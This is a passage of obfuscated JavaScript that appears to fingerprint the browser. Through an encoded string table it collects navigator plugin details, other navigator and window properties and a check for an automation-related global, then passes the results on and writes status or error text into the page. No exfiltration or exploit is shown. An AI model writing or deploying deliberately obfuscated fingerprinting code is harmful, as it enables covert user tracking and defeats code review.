'\x52\x33\x2a\x51'),_0xf4a7('0x1b1', '\x6d\x29\x55\x48'),function(){var _0x4d852c=eoWebBrowserDispatcher;return _0x4d852c;}],[_0xf4a7('0x1b2', '\x71\x31\x6a\x34'),_0xf4a7('0x16e', '\x71\x31\x6a\x34'),function(){return window[_0xf4a7('0x1b3', '\x55\x67\x28\x78')];}],[_0xf4a7('0x1b4', '\x6a\x31\x54\x24'),_0xf4a7('0x135', '\x5a\x5a\x56\x77'),function(){return _0x43bfb0[_0xf4a7('0x1b5', '\x55\x6a\x30\x48')](navigator[_0xf4a7('0x1b6', '\x75\x6b\x68\x57')][_0xf4a7('0xc4', '\x58\x63\x67\x5a')],0x2);}],[_0xf4a7('0x1b7', '\x56\x66\x35\x43'),_0xf4a7('0x1b8', '\x4d\x29\x44\x44'),function(){return _0x43bfb0[_0xf4a7('0x1b9', '\x30\x36\x45\x45')](navigator[_0xf4a7('0x1ba', '\x67\x34\x32\x32')][_0xf4a7('0x1bb', '\x68\x6e\x41\x68')],0x2);}],[_0xf4a7('0x1bc', '\x35\x35\x65\x35'),_0xf4a7('0x162', '\x75\x6b\x68\x57'),function(){return window[_0xf4a7('0x1bd', '\x33\x49\x5d\x31')];}],[_0xf4a7('0x1be', '\x52\x33\x2a\x51'),_0xf4a7('0x1bf', '\x61\x70\x61\x43'),function(){return navigator[_0xf4a7('0x1c0', '\x33\x49\x5d\x31')][_0xf4a7('0x1c1', '\x28\x48\x4d\x23')][0x0][_0xf4a7('0x1c2', '\x6a\x31\x54\x24')];}],[_0xf4a7('0x1c3', '\x67\x34\x32\x32'),_0xf4a7('0x17f', '\x78\x2a\x70\x46'),function(){return navigator[_0xf4a7('0x1c4', '\x75\x6b\x68\x57')][_0xf4a7('0x1c5', '\x78\x2a\x70\x46')][0x1][_0xf4a7('0x1c6', '\x6a\x32\x24\x78')];}],[_0xf4a7('0x1c7', '\x48\x42\x49\x5d'),_0xf4a7('0x1c8', '\x6d\x70\x52\x48'),function(){return navigator[_0xf4a7('0x1c9', '\x70\x67\x45\x66')][_0xf4a7('0x1ca', '\x67\x34\x32\x32')][0x2][_0xf4a7('0x1cb', '\x68\x6e\x41\x68')];}],[_0xf4a7('0x1cc', '\x70\x67\x45\x66'),_0xf4a7('0x153', '\x6a\x31\x54\x24'),function(){return navigator[_0xf4a7('0x1cd', '\x48\x42\x49\x5d')][_0xf4a7('0x1ce', '\x70\x67\x45\x66')];}],[_0xf4a7('0x1cf', '\x78\x2a\x70\x46'),_0xf4a7('0x1ac', '\x5d\x42\x51\x58'),function(){return navigator[_0xf4a7('0x1d0', '\x25\x63\x69\x41')];}],[_0xf4a7('0x1d1', '\x70\x67\x45\x66'),_0xf4a7('0x1d2', '\x48\x42\x49\x5d'),function(){return navigator[_0xf4a7('0x1d3', '\x6e\x29\x6d\x21')][_0xf4a7('0x1d4', '\x6a\x32\x24\x78')];}],[_0xf4a7('0x1d5', '\x78\x78\x44\x5b'),_0xf4a7('0x1d6', '\x71\x31\x6a\x34'),function(){return navigator[_0xf4a7('0x1d7', '\x52\x23\x5a\x28')][_0xf4a7('0x1d8', '\x48\x42\x49\x5d')];}]];try{var _0x2887b2=_0xf4a7('0x1d9', '\x78\x2a\x70\x46')[_0xf4a7('0x1da', '\x75\x6b\x68\x57')]('\x7c'),_0x1d8d11=0x0;while(!![]){switch(_0x2887b2[_0x1d8d11++]){case'\x30':_0x25e05a[_0xf4a7('0x1db', '\x53\x2a\x5b\x30')]([_0x43bfb0[_0xf4a7('0x1dc', '\x6a\x32\x24\x78')](_0x43bfb0[_0xf4a7('0x1dd', '\x4c\x66\x63\x78')](_0x43bfb0[_0xf4a7('0x1de', '\x6d\x29\x55\x48')]('\x27',_0x1fa3a6),'\x27'),_0xf4a7('0x1df', '\x6e\x29\x6d\x21')),_0xf4a7('0x1d6', '\x71\x31\x6a\x34'),function(){return _0x1fa3a6[_0xf4a7('0x1e0', '\x37\x41\x4c\x52')]();}]);continue;case'\x31':_0x5270ce(_0x43bfb0[_0xf4a7('0x1e1', '\x4d\x29\x44\x44')](_0x22d823,_0x25e05a));continue;case'\x32':var _0x1fa3a6=_0xf4a7('0x1e2', '\x72\x28\x29\x62');continue;case'\x33':if(!_0x39fb11[_0xf4a7('0x1e3', '\x48\x42\x49\x5d')])_0x39fb11[_0xf4a7('0x1e4', '\x61\x32\x62\x6b')]=_0x4683bb;continue;case'\x34':if(_0x20e7d3){_0x25e05a[_0xf4a7('0x4e', '\x48\x5e\x70\x52')]([_0x20e7d3,_0xf4a7('0xd0', '\x56\x66\x35\x43')]);_0x43bfb0[_0xf4a7('0x1e5', '\x78\x78\x44\x5b')](_0x5270ce,_0x43bfb0[_0xf4a7('0x1e6', '\x4c\x66\x63\x78')](_0x22d823,_0x25e05a));}continue;case'\x35':_0x43bfb0[_0xf4a7('0x1e7', '\x7a\x68\x6d\x21')](_0x1dd2d0);continue;case'\x36':_0x4c8f3f[_0xf4a7('0x1e8', '\x52\x23\x5a\x28')](_0xf4a7('0x1e9', '\x66\x36\x38\x66'))[_0xf4a7('0x1ea', '\x53\x2a\x5b\x30')]=_0x43bfb0[_0xf4a7('0x1eb', '\x31\x55\x58\x65')](_0xf4a7('0x1ec', '\x53\x37\x35\x4f'),_0x39fb11[_0xf4a7('0x1ed', '\x67\x34\x32\x32')][_0xf4a7('0x1ee', '\x75\x65\x38\x28')]());continue;case'\x37':if(_0x27b566){try{_0x35ad75[_0xf4a7('0x1ef', '\x48\x42\x49\x5d')]=_0x43bfb0[_0xf4a7('0x1f0', '\x6e\x42\x35\x72')](_0x2f5dca,_0x27b566);}catch(_0x4e6dd4){}}continue;}break;}}catch(_0x3dcda7){_0x4c8f3f[_0xf4a7('0x1f1', '\x51\x47\x66\x34')](_0xf4a7('0x1f2', '\x51\x47\x66\x34'))[_0xf4a7('0x1f3', '\x25\x5e\x41\x61')]=_0x43bfb0[_0xf4a7('0x1f4', '\x52\x23\x5a\x28')](_0xf4a7('0x1f5', '\x31\x72\x72\x26'),_0x39fb11[_0xf4a7('0x1f6', '\x78\x78\x44\x5b')](_0x3dcda7[_0xf4a7('0x1f7', '\x75\x65\x38\x28')]));}finally{if(_0x27b566)_0x35ad75[_0xf4a7('0x1f8', '\x7a\x68\x6d\x21')]=_0x27b566;}}());